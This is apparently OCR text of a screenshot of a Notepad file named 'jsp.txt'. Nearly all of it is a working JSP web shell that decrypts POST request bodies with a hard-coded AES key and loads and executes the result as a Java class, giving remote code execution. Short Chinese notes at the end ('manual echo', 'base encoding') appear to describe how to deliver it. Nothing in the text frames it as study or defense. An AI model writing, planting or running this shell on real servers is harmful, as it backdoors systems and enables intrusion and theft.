 *jsp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes
(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext) ;}%>
手动echo
base编码